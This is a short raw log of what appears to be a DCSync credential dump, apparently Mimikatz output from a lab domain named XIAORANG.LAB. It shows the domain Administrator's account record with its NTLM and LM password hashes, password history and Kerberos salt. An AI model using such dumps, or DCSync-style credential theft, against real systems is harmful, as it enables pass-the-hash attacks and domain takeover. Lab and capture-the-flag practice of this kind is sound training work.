 [DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2025/6/19 12:49:32
Object Security ID : S-1-5-21-1913786442-1328635469-1954894845-500
Object Relative ID : 500
Credentials:
Hash NTLM: 4889f6553239ace1f7c47fa2c619c252
ntlm- 0: 4889f6553239ace1f7c47fa2c619c252
ntlm- 1: 4889f6553239ace1f7c47fa2c619c252
ntlm- 2: 4889f6553239ace1f7c47fa2c619c252
ntlm- 3: 4889f6553239ace1f7c47fa2c619c252
lm - 0: e061012342072fe4d007936ac26c4a22
lm - 1: 6c5d8c2c2dacc2276902e63463bd5cd2
lm - 2: 99a51c992e26342e17194597c9980f17
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : cc6516389b70dcff36759337ef0bf949
* Primary:Kerberos-Newer-Keys *
Default Salt : XIAORANG.LABAdministrator